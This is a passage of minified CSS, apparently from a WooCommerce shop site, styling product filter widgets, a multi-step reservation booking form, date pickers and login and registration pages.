td:not(.rank_name){padding:1rem}.rank_table .rank_name{text-align:center}.rank_table td.rank_name{padding-top:1rem;padding-bottom:.5rem;font-family:var(--fontSecondary);font-weight:400;text-transform:uppercase;letter-spacing:.05em;font-size:105%}.rank_table td.rank_name:before{content:none !important}.rank_table td.rank_logic{text-align:center}.rank_table ul.list{margin:0}.rank_table ul.list li{line-height:1.35}.rank_table ul.list li+li{margin-top:.35rem}.rank_table ul.list+*{margin-top:.75rem}@media screen and (max-width: 767px){.rank_table .rank_tr{border:1px solid #e8e8e8;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rank_table .rank_tr td{border:none}.rank_table .rank_tr td.rank_name{width:82px}.rank_table .rank_tr td.rank_benefit{padding-top:16px;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rank_table .rank_tr td.rank_logic{width:calc(50% - 41px);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rank_table .rank_tr td.rank_name,.rank_table .rank_tr td.rank_logic{border-bottom:1px solid #e8e8e8}.rank_table .rank_tr td.rank_name{padding:1rem 0}.rank_table .rank_tr td.rank_logic{padding:12px 6px}.rank_table .rank_tr+.rank_tr{margin-top:1.5rem}}@media screen and (max-width: 479px){.rank_table .rank_tr td.rank_name{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rank_table .rank_tr td.rank_name .name{font-size:1.25rem}.rank_table .rank_tr td.rank_name .rank_icon{width:42px;margin:0}.rank_table .rank_tr td.rank_name .rank_icon+.name{padding-left:1rem}.rank_table .rank_tr td.rank_logic{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rank_table .rank_tr.rank_tr_royal td.rank_logic:last-child{display:none !important}}.svg-wrap{width:100%;display:inline-block;position:relative}.svg-wrap.eq_icon{padding-top:100%;display:block}.svg-wrap svg{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width: 767px){.table_responsive{border:0}.table_responsive thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table_responsive td{display:block}.table_responsive td:before{content:attr(data-label)}}.remodal.remodal_basic{padding:0}@media screen and (max-width: 767px){.remodal.remodal_basic{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.remodal.remodal_basic .remodal_head{padding:1.5rem;position:relative}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_head{padding:1.25rem;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05))}}.remodal.remodal_basic .remodal_head h3{font-weight:400;font-size:1.05rem;letter-spacing:.08em;line-height:1.45;padding-right:2rem;padding-left:2rem;text-align:center}.remodal.remodal_basic .remodal_head .remodal-close{right:1rem;top:1rem}@media screen and (min-width: 768px){.remodal.remodal_basic .remodal_head .remodal-close:before{font-size:28px}}@media screen and (max-width: 767px){.remodal.remodal_basic .remodal_body{padding:1rem 0;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:auto}}.remodal.remodal_basic table{margin:0 auto}@media screen and (max-width: 767px){.remodal.remodal_basic table{max-width:340px}}.cart_totals form.checkout_coupon.woocommerce-form-coupon p{font-size:.85rem;text-align:left}#secondary .notice_block{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border:none;padding:0}#secondary .notice_block .coupon_left{font-size:.85rem;margin-top:.5rem}.bg_wht{background:#fff}.toggle_show_block{border-bottom:1px solid #efefef}.toggle_show_block__title{font-size:.85rem;border:1px solid #efefef;padding:.65rem 1rem;border-bottom:none;cursor:pointer;position:relative}.toggle_show_block__title>span:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:1.25rem;display:block}.toggle_show_block__title .acc-icon{right:1rem}.toggle_show_block__content{border-bottom:none;-webkit-box-shadow:none;box-shadow:none;display:none}.cta.about_size{font-weight:400}#woof_html_buffer{text-indent:-9999px;width:100%;height:100%;left:0;top:0;padding:0;margin:0;background:rgba(255,255,255,.8);border:none;-webkit-box-shadow:none;box-shadow:none;animation:fadeIn 2s ease 0s 1 normal;-webkit-animation:fadeIn 2s ease 0s 1 normal}#woof_html_buffer:before{content:"";display:block;border-radius:50%;width:52px;height:52px;padding:0;background:none;border:3px solid #c7ccd1;border-top:3px solid #36383f;position:fixed;top:48%;left:48%}.woof_redraw_zone>.woof_container.woof_submit_search_form_container h3.toggle__name{font-weight:400}.WOOF_Widget .woof_container_inner>h4{padding:0;position:relative;text-transform:uppercase;font-family:var(--fontPrimary);font-size:.85rem;line-height:48px;font-weight:400}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle{float:none;position:absolute;line-height:inherit;width:100%;left:0;text-indent:-9999px;cursor:pointer}.WOOF_Widget .woof_container_inner>h4>.woof_front_toggle:after{position:absolute;right:0;text-indent:0px;content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.woof_container_inner>h4>.woof_front_toggle.woof_front_toggle_opened:after{content:""}.woof_redraw_zone>.woof_container{border-bottom:solid 1px #e8e8e8;margin:0;padding:0 10px}.woof_redraw_zone>.woof_container:first-child{border-top:solid 1px #e8e8e8}.woof_block_html_items .woof_list li{padding:0 !important;margin:0 0 18px 0 !important;font-size:.75rem;line-height:1.15;text-transform:initial;font-family:var(--fontPrimary)}.woof_block_html_items>ul.woof_list{padding:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero{margin-top:0;width:12px;height:12px;background:none;border:1px solid #000}.woof_block_html_items .woof_list li .icheckbox_minimal-aero:before{content:"";position:absolute;width:12px;height:12px;top:-1px;left:0px;display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0}.woof_block_html_items .woof_list li .icheckbox_minimal-aero.checked:before{opacity:1}.woof_list_color .woof_color_term{border-radius:0;border:1px solid #aaa}.woof_list_color .woof_color_term.checked{border:1px #000 solid}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left}.woocommerce .woof_list_label .woof_label_term{width:100%;padding:.65rem .75rem;height:auto;line-height:1;position:relative;font-family:var(--fontPrimary);text-align:left;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce .woof_list_label li .woof_label_term:hover,.woocommerce .woof_list_label li .woof_label_term.checked{background-color:#fff;border-color:#000;color:#000}.woof_block_html_items>ul.woof_list.woof_list_label>li{display:block;margin-bottom:5px !important}.woof_list_label li .woof_label_count{display:none}.woof_list_label .woof_label_term:after{content:"";font-size:14px;font-family:"gecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:.75rem}.woof_list_label .woof_label_term.checked:after{content:""}.woof_container_inner_bodyshapes .woof_label_term:before{content:"";font-size:16px;padding-right:10px;font-family:"bodyshape";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woof_container_inner_bodyshapes .woof_label_term.label-apple:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-pear:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-hourglass:before{content:""}.woof_container_inner_bodyshapes .woof_label_term.label-slender:before{content:""}.woof_container_label .woof_container_inner .woof_block_html_items{padding-bottom:0px}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child{margin-bottom:0 !important}.woof_block_html_items>ul.woof_list.woof_list_label>li:last-child>.woof_label_term{margin-bottom:0}.bodyshape_info{font-size:.75rem;line-height:1.15;padding:15px 0}.woof_container_checkbox .size_info{padding-top:0}.bodyshape_info>.pop-up-button{display:inline-block;line-height:1.5rem;font-size:inherit}.bodyshape_info .pop-up-button i{font-size:1rem;vertical-align:top;padding-right:8px;line-height:1.5rem}.woof_redraw_zone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.woof_redraw_zone>.woof_container{width:100%}.toggle__link--no-indicator>.toggle__name{font-size:.85rem}.woof_redraw_zone>.woof_container.woof_submit_search_form_container,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;border-bottom:none}.woof_redraw_zone>.woof_container{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container+button#closeRefinement{-webkit-box-ordinal-group:2;-ms-flex-order:2;order:2;width:94%;margin-left:3%;margin-right:3%}.woof_submit_search_form_container{margin:0}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form,button.woof_reset_search_form.refinement__clear{border:none;padding:0;line-height:1.15;margin:0 5px;color:#888;font-size:.625rem;text-transform:uppercase;font-family:var(--fontPrimary);letter-spacing:0px;background:none}.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_redraw_zone>.woof_submit_search_form_container>.woof_reset_search_form:focus,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:hover,.woof_container_inner>.woof_submit_search_form_container>.woof_reset_search_form:focus,button.woof_reset_search_form.refinement__clear:hover,button.woof_reset_search_form.refinement__clear:focus{background:none;color:#000}.shop-sidebar .WOOF_Widget{float:none}.woof_redraw_zone>.woof_container>.toggle-wrap{border-bottom:none;padding:0}@media(max-width: 991px){.shop-sidebar .WOOF_Widget.hide:not(.toggle--active),aside.widget.shop.WOOF_Widget:not(.toggle--active){display:none}.shop-sidebar .WOOF_Widget{margin:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:200}#refinementsBarTrigger{line-height:48px;height:48px;border:1px solid #e8e8e8;text-transform:uppercase;padding:0 20px;font-size:.75rem}#refinementsBarTrigger{line-height:46px;height:46px;border:1px solid #e8e8e8;background:#fff;text-transform:uppercase;padding:0 16px 0 20px;font-size:.75rem}.refinement__sorts .selectbox__label{line-height:46px;height:46px;border:1px solid #e8e8e8}.refinement__sorts .selectbox__label:after{line-height:46px;height:46px}.shop-sidebar .WOOF_Widget .widget-woof{margin:0;overflow:auto;max-height:100%;padding:0 0 24px;background-color:#fff;-webkit-overflow-scrolling:touch}.WOOF_Widget.toggle--active .woof_redraw_zone>.woof_submit_search_form_container{padding:18px 1rem 12px}.woof_redraw_zone>.woof_container{padding:0 1rem}.woof_submit_search_form_container .toggle__link--no-indicator{height:auto;padding:0}.woof_submit_search_form_container>.toggle-wrap{padding:0;border:none}.woof_submit_search_form_container .toggle__link--no-indicator>.toggle__name{font-size:.85rem;line-height:1.6}}.woof_container_inner_bodyshapes .woof_term_112 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_113 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_111 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_114 .woof_label_term:before{content:""}.woof_container_inner_bodyshapes .woof_term_349 .woof_label_term:before{content:""}.row fieldset{border:none}.form_sidecon>.btn-group{margin-top:40px}.btn-group .btn:not(:last-child){margin-right:5px}body:not(.en) .birs_field_content .btn{font-family:var(--fontBody)}body:not(.en) .confirm--booking__form__section .heading{font-family:var(--fontBody)}body:not(.en).parent-reservation-thanks .page-header .page-subtitle{font-family:var(--fontBody)}textarea::-webkit-input-placeholder{color:#888}textarea::-moz-placeholder{color:#888}textarea:-ms-input-placeholder{color:#888}textarea::-ms-input-placeholder{color:#888}textarea::placeholder{color:#888}.page .acf-field textarea::-webkit-input-placeholder{color:#888}.page .acf-field textarea::-moz-placeholder{color:#888}.page .acf-field textarea:-ms-input-placeholder{color:#888}.page .acf-field textarea::-ms-input-placeholder{color:#888}.page .acf-field textarea::placeholder{color:#888}.page-reservation{background:#fcfcfc;padding:.75rem 0}.form_sidecon{background:#fff}.form_sideimg{background-size:cover;background-position:center}.form_sideimg:after{content:"";display:block;position:absolute;height:100%;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.65)));background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)}.confirm-box{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}div#login-info.confirm-box{border-bottom:none;margin-bottom:0;padding-bottom:0}.booked-form .cf-block .field:last-child,body .booked-form .booked-calendar-fields .cf-block{margin-bottom:0px}.sideimg__content{position:relative;z-index:1}.form_sideimg *{color:#fff}.form_sideimg p{line-height:1.6;margin-bottom:20px;font-size:.875rem;font-family:var(--fontBody)}.form_sideimg p:last-child{margin-bottom:0}.sideimg__content .entry-title{margin-bottom:14px;font-family:beloved-script,Courier,"Courier New",monospace;font-weight:normal;letter-spacing:0;font-size:4rem}.page-reservation #birs_appointment_form .birs_form_field>label.check-label,.page-reservation #birs_appointment_form label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:before,.page-reservation #birs_appointment_form label.check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.page-reservation #birs_appointment_form .birs_form_field>label.check-label>input,.page-reservation #birs_appointment_form label.check-label>input{display:none}.page-reservation #birs_appointment_form .birs_form_field>label.check-label:after,.page-reservation #birs_appointment_form label.check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:1px;left:5px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.page-reservation #birs_appointment_form .birs_form_field>label.check-label.checked:after,.page-reservation #birs_appointment_form label.check-label.checked:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}#reservationForm #birs_appointment_form .birs_section{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en) #reservationForm #birs_appointment_form .birs_section,body:not(.en) .appointment--confirm__form__title{font-family:"Noto Sans JP",var(--fontBody)}.rv_form_row .more_details{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px}body:not(.en) .rv_form_row .more_details{font-weight:normal;font-family:var(--fontBody);font-size:.65rem}.rv_form_row .double_button:hover,.rv_form_row .double_button:focus{color:#fff}.rv_form_row .double_button:hover:before,.rv_form_row .double_button:hover:after,.rv_form_row .double_button:focus:before,.rv_form_row .double_button:focus:after{border-color:#fff}ul.form__steps{padding:0;margin:0;text-align:center;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.form__steps>li{position:relative;line-height:inherit;-webkit-box-flex:1;-ms-flex:1;flex:1}.form__step-container{position:relative}.form__step-nr{display:inline-block;width:42px;height:42px;line-height:46px;text-align:center;background:#fff;border:1px solid #ddd;color:#ddd;border-radius:50%;position:relative;z-index:9;font-size:1rem;margin-bottom:1rem;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;font-family:Courier,"Courier New",monospace;font-weight:normal}.is-active .form__step-nr{color:#000;border-color:#000}.form__step-title{text-align:center;line-height:1;display:block;color:#ccc;font-size:.875rem}.is-active .form__step-title{color:#555}.form__step-container:before,.form__step-container:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:50%;background:rgba(0,0,0,0);-webkit-transition:background .3s ease;transition:background .3s ease;z-index:3}.is-active .form__step-container:after{background:#000}.form__step-container:before{top:.85rem;left:-0.7rem;height:1.05rem;width:1.05rem;background:#ddd;border-radius:50%;border:1px solid #fff;z-index:5}.form__step:first-child .form__step-container:before{content:none}ul.form__steps:after{content:" ";position:absolute;top:1.25rem;left:0;height:3px;width:100%;background:#ddd;z-index:2}.rv_form_row{margin:0}.rv_form_row>div{padding:0}#birs_appointment_form .row.rv_form_row{margin-left:0;margin-right:0}.rv_form_row>.form_sideimg,.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sidecon{padding:2.5rem}.rv_form_row>.form_sideimg,#birs_appointment_form .rv_form_row>.form_sideimg{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:wrap;flex-flow:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form_sideimg .sideimg__content{max-width:460px}#reservationFormConfirm{margin-top:40px;margin-bottom:100px}fieldset.step{margin:0;padding:0;border:none}.btn-group.birs_field_content .btn{padding:18px 36px;line-height:1;height:auto}.page-reservation #birs_appointment_form .birs_form_field>label{font-weight:400;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;padding:0}body:not(.en) .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontBody)}body.en .page-reservation #birs_appointment_form .birs_form_field>label{font-family:var(--fontPrimary)}.page-reservation #birs_appointment_form .birs_form_field{padding:0}.page-reservation #birs_appointment_form .birs_form_field:not(:last-child),#birs_appointment_form ul>li>.acf-field:not(:last-child),.page-reservation #birs_appointment_form ul>li>.acf-field-group:not(.two_column)>.acf-input>.acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#birs_appointment_form .acf-field-group.two_column .acf-input .acf-label{display:none}li .acf-fields>.acf-field{border-top:none}li .acf-field .acf-label label{display:block;font-weight:inherit;margin:0;padding:0}li .acf-field input[type=text],li .acf-field input[type=password],li .acf-field input[type=number],li .acf-field input[type=search],li .acf-field input[type=email],li .acf-field input[type=url],li .acf-field textarea{border:1px solid #e8e8e8;padding-right:.75rem;padding-left:.75rem;padding-top:.625rem;padding-bottom:.625rem;height:auto;font-size:1rem;line-height:1.25rem;outline-width:0;-webkit-appearance:none}#birs_appointment_form .acf-field .acf-label,.acf-field .acf-label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}li .acf-field input:-ms-input-placeholder, li .acf-input textarea:-ms-input-placeholder{color:#888}li .acf-field input::-ms-input-placeholder, li .acf-input textarea::-ms-input-placeholder{color:#888}li .acf-field input::placeholder,li .acf-field input:-ms-input-placeholder,li .acf-field input::-ms-input-placeholder,li .acf-input textarea::placeholder,li .acf-input textarea:-ms-input-placeholder,li .acf-input textarea::-ms-input-placeholder{color:#888}#birs_appointment_form .cancel_policy{font-size:.75rem;cursor:not-allowed;background-color:#eee;padding:1.25rem;line-height:1.45;color:#777}#birs_appointment_form .birs_form_field.birs_appointment_policy{margin-bottom:24px}input.labelauty:checked+label{background-color:#000;color:#fff;font-weight:600}input.labelauty:checked:not([disabled])+label:hover{background-color:#ccc}#reservationForm .ui-datepicker .ui-datepicker-header{-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);box-shadow:0 15px 50px rgba(2,3,3,.03)}#reservationForm .ui-datepicker .ui-datepicker-prev,#reservationForm .ui-datepicker .ui-datepicker-next,#reservationForm .ui-datepicker .ui-datepicker-title{height:60px;line-height:60px;font-size:20px}#reservationForm .ui-datepicker .ui-datepicker-title{font-weight:300}#reservationForm #birs_appointment_form .ui-datepicker{width:100%;max-width:450px;border-color:rgba(0,0,0,.04);border-radius:0;background-color:#fff;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05);box-shadow:0 5px 8px rgba(0,0,0,.05)}#reservationForm #birs_appointment_form .ui-datepicker table{margin:0;background-color:#fff}#reservationForm #birs_appointment_form .ui-datepicker td{height:60px;padding:0}#reservationForm #birs_appointment_form .ui-datepicker td span,#reservationForm .ui-datepicker td a{min-height:60px;line-height:60px;padding:0}#reservationForm #birs_appointment_datepicker .ui-state-active{border-radius:100%;width:40px;height:40px;min-height:40px;line-height:40px;margin:0 auto;color:#313131;background:rgba(0,0,0,.08)}#reservationForm #birs_appointment_form .ui-datepicker th{padding:25px 0 0;height:25px;font-size:14px;font-weight:400;color:rgba(0,0,0,.3)}#reservationForm .ui-datepicker td a{color:#313131}.acf-input>img{max-width:200px}#reservationForm #birs_appointment_timeoptions{padding:0;border:none;font-size:0}#reservationForm #birs_appointment_timeoptions>span{padding:0}#reservationForm #birs_appointment_timeoptions>span:not(:last-child){margin-right:8px;margin-bottom:8px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option{font-family:var(--fontPrimary);font-weight:300;font-size:14px;color:#313131;padding:6px 12px;width:auto;line-height:1;display:block;text-align:center;border:1px solid #e4e4e4;border-radius:20px}#reservationForm #birs_appointment_timeoptions>span>a.birs_option.selected{background:#fff;color:#313131;border-color:#313131;font-weight:400}#reservationForm #birs_appointment_datepicker .ui-widget-header .ui-icon{background:none}#reservationForm .ui-datepicker .ui-datepicker-prev span:before,#reservationForm .ui-datepicker .ui-datepicker-next span:before{font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-indent:0;line-height:1;position:absolute;top:0;font-size:16px}#reservationForm .ui-datepicker .ui-datepicker-prev span:before{content:"";left:0}#reservationForm .ui-datepicker .ui-datepicker-next span:before{content:"";right:0}#birs_appointment_form .selectbox__label{padding:0 40px 0 20px}#birs_appointment_form .selectbox__option{padding:12px 20px}#birs_appointment_form ul.acf-radio-list li,#birs_appointment_form ul.acf-checkbox-list li{display:inline-block;line-height:1.15}#birs_appointment_form ul.acf-radio-list li label{display:inline-block}ul.acf-radio-list li input.labelauty+label,ul.acf-checkbox-list li input.labelauty+label{display:inline-block}#birs_appointment_form ul.acf-checkbox-list>li:not(:last-child){margin-right:5px;margin-bottom:5px}.page .acf-field textarea{font-size:.85rem}.page .acf-field-group>.acf-input>.acf-fields.-border{border:none}#reservationFormConfirm .row>fieldset{margin:0;border:none;padding-top:0;padding-bottom:0}.appointment--confirm__form__title{margin-bottom:24px}[class*=col-]>fieldset{border:0;margin:0;padding:0}[class*=col-]>fieldset:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.confirm--booking__form__section .heading{font-weight:normal}.form__steps_wrap{background:#fff;border-bottom:solid 1px #e8e8e8}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field.acf-field-group:first-child>.acf-label{display:none}#reservationFormConfirm .row>.confirm_info{padding-bottom:2rem}.confirm-box .cancel_term_text{border-top:1px solid #e8e8e8;padding:24px 20px 0;width:100%;text-align:center;font-weight:300;letter-spacing:1px;font-size:.95rem}#birs_appointment_form .justwrap>select.justselect{position:absolute;left:0;top:0;margin:0;height:100%;z-index:0}#reservationFormCustomer .row fieldset{border:none}#customer-form fieldset{border:none}#customer-form ul.tabs>li>a{font-family:var(--fontPrimary)}div#customer-form .tab_content fieldset{padding-top:32px}body #profile-login label,#profile-register label,#profile-forgot label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;color:#0a0a0a}body #profile-login label+input,#profile-register label,#profile-forgot label+input{margin-top:0 !important}#loginform p.login-username,#loginform p.login-password{margin-bottom:24px}body #booked-profile-page .booked-tabs{background:none !important;border-top:none !important;border-right:none !important;border-left:none !important}body #booked-profile-page .booked-tabs li a{background:none;color:#b2b2b2}body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .booked-tabs li a:hover{background:none !important;color:#000 !important}body #booked-profile-page .booked-tabs li.active a{border:1px solid #e8e8e8;border-bottom-color:#fff;border-top:3px solid #000}body #booked-profile-page .booked-tab-content{border-top:1px solid #e8e8e8 !important;margin-top:-1px;border-radius:0px !important;border-color:#e8e8e8}div#app-form>.booked-form{padding-top:0}body #app-form .booked-form .booked-appointments{padding-top:0;font-family:var(--fontBody)}@media only screen and (min-width: 48em){.order--checkout__footer .button-submit{width:48%;min-width:270px}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-right:6px}.form__steps_wrap{padding:40px 0}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;border:none;margin-left:-0.75rem;margin-right:-0.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{padding-left:.75rem;padding-right:.75rem}#birs_appointment_form .acf-field-group.two_column>.acf-input>.acf-fields>.acf-field,.acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field,#birs_appointment_form .acf-field-group>.acf-input>.acf-fields>.acf-field-group>.acf-input>.acf-fields>.acf-field{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field){-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#step-3>.row>.form_sidecon>ul>li:not(.birs_form_field)>.acf-field{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:.75rem;padding-right:.75rem}#birs_appointment_form #step-3 .birs_field_content{max-width:100%;text-align:right}.order--checkout__footer button#book_confirmed{height:46px}}@media only screen and (min-width: 768px){#reservationFormConfirm .row>.confirm_info:not(:last-child){border-right:1px solid #efefef}}.page-reservation #birs_appointment_form .birs_error{font-size:.75rem;padding:.75rem;color:#d8000c;background-color:#ffbaba;border:1px solid;margin-top:12px}.formError.inline,.formErrorContent{font-size:.75rem;color:#d8000c;margin-top:5px !important;margin-bottom:5px !important}.acf-field input::-webkit-input-placeholder{color:#888}.acf-field input::-moz-placeholder{color:#888}.acf-field input:-ms-input-placeholder{color:#888}.acf-field input::-ms-input-placeholder{color:#888}.acf-field input::placeholder{color:#888}#birs_appointment_form .birs_field_register{margin-bottom:24px;font-size:.85rem}@media only screen and (max-width: 47.9em){.page-reservation{background:#fff}.order--checkout__footer.input-list{text-align:center}.order--checkout__footer.input-list .cta:last-child{margin-top:24px}ul.acf-radio-list:before,ul.acf-radio-list:after{content:none}ul.acf-radio-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}ul.acf-radio-list>li{width:48%}#birs_appointment_form ul.acf-radio-list li label{display:block}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-bottom:12px}.acf-fields>.acf-field .formErrorContent{margin-bottom:0 !important}#birs_appointment_form li .acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#reservationFormConfirm .row>.confirm_info{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#reservationFormConfirm .row>.confirm_info:last-child{border-bottom:none;margin-bottom:0}ul.form__steps{-ms-flex-pack:distribute;justify-content:space-around}.form__steps_wrap>.form__steps{padding:20px 0 50px}.form__step-container{position:static}.page-reservation{padding:0}.form__step-container:before,.form__step-container:after,ul.form__steps:after{content:none}.form__step:not(.is-active) .form__step-title{display:none}.form__step-nr{margin:0;width:35px;height:35px;line-height:37px}.form__step-container,ul.form__steps>li{position:static}.is-active .form__step-title{position:absolute;left:0;right:0;bottom:14px}body.parent-reservation #theme-page-header .page-header{margin-bottom:0}.form_sideimg .sideimg__content{max-width:100%}.sideimg__content .entry-title{font-size:2.5rem}.form_sideimg p{font-size:.75rem}.double_button{padding:12px 24px;margin-top:0}.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sidecon{padding:0 .75rem}#reservationForm #birs_appointment_form .birs_section{margin-top:40px}}.page-register .wppb-user-forms ul{max-width:initial}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register 